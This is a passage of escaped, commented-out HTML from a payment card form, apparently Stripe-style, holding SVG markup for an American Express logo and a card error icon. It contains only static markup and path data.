x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-testid=\x22amex\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22none\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#016fd0\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height=\x2216\x22\x20rx=\x222\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2224\x22></rect>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M13.764\x2013.394V7.692l10.148.01v1.574l-1.173\x201.254\x201.173\x201.265v1.608h-1.873l-.995-1.098-.988\x201.102z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.442\x2012.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22m18.195\x2012.769\x202.088-2.227-2.088-2.222h1.616l1.275\x201.41\x201.28-1.41h1.546v.035l-2.043\x202.187\x202.043\x202.164v.063H22.35l-1.298-1.424-1.285\x201.424z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.237\x202.632h2.446l.86\x201.95v-1.95h3.02l.52\x201.462.523-1.462h2.306v5.701H11.725z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20fill=\x22#016fd0\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22m14.7\x203.251-1.974\x204.446h1.354l.373-.89h2.018l.372.89h1.387L16.265\x203.25zm.17\x202.558.592-1.415.592\x201.415z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M18.212\x207.696V3.25l1.903.006.98\x202.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62\x207.696h-1.075l-1.136-3.054v3.054z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardKnownIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22u-visually-hidden\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22knownCardBrandDesc\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardErrorIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2230\x22\x20height=\x2220\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2030\x2020\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(&#45;&#45;colorIconCardError)\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20clip-path=\x22url(#clip0_184_11820)\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x220.74\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<clipPath-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22clip0_184_11820\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2